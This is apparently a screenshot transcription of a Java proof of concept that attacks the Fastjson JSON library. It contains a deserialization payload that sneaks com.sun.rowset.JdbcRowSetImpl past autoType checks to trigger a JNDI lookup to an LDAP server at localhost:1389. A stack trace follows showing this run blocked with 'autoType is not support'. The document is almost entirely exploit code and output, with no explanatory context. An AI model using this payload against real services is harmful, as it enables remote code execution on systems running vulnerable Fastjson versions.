 1 import com.alibaba.fastjson.JSON;
2
3 public class NEW_JNDIClient {
4     public static void main(String[] argv){
5         String payload  = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},"
6                 + "\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\","
7                 + "\"dataSourceName\":\"ldap://localhost:1389/badNameClass\",\"autoCommit\":true}}";
8         JSON.parse(payload);
9     }
10 }
Run: LDAPServer NEW_JNDIClient
/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home/bin/java ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.sun.rowset.JdbcRowSetImpl
    at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:996)
    at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:316)
    at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:544)
    at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1356)
    at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1322)
    at com.alibaba.fastjson.JSON.parse(JSON.java:152)
    at com.alibaba.fastjson.JSON.parse(JSON.java:162)
    at com.alibaba.fastjson.JSON.parse(JSON.java:131)
    at NEW_JNDIClient.main(NEW_JNDIClient.java:8)

Process finished with exit code 1